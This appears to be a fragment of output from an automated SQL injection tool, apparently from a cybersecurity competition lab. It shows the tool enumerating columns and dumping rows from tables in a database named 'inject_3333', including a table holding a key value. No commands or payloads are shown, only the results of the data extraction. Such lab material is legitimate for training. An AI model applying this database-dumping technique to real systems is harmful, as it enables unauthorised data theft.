 [1 entry]
+----+------------------+
| id | thekey           |
+----+------------------+
| 1  | E81BA0C569EC22E8 |
+----+------------------+
[00:48:52] [INFO] table 'inject_3333.key_the1' dumped to CSV file 'C:\Users\5x\AppData\Lo
81\dump\inject_3333\key_the1.csv'
[00:48:52] [INFO] fetching columns for table 'article_test' in database 'inject_3333'
[00:48:52] [INFO] retrieved: 'id'
[00:48:52] [INFO] retrieved: 'int(11)'
[00:48:52] [INFO] retrieved: 'title'
[00:48:52] [INFO] retrieved: 'varchar(100)'
[00:48:52] [INFO] retrieved: 'ip'
[00:48:52] [INFO] retrieved: 'varchar(100)'
[00:48:52] [INFO] retrieved: 'content'
[00:48:52] [INFO] retrieved: 'text'
[00:48:52] [INFO] fetching entries for table 'article_test' in database 'inject_3333'
[00:48:52] [INFO] retrieved: '正在举行网络安全比赛！！！请不要抄袭！'
[00:48:52] [INFO] retrieved: '1'
[00:48:52] [INFO] retrieved: ''
[00:48:52] [INFO] retrieved: '网络安全比赛'
Database: inject_3333
Table: article_test
[1 entry]
+----+---------+--------------+----------------------------------------+
| id | ip      | title        | content                                |
+----+---------+--------------+----------------------------------------+
| 1  | <blank> | 网络安全比赛 | 正在举行网络安全比赛！！！请不要抄袭！ |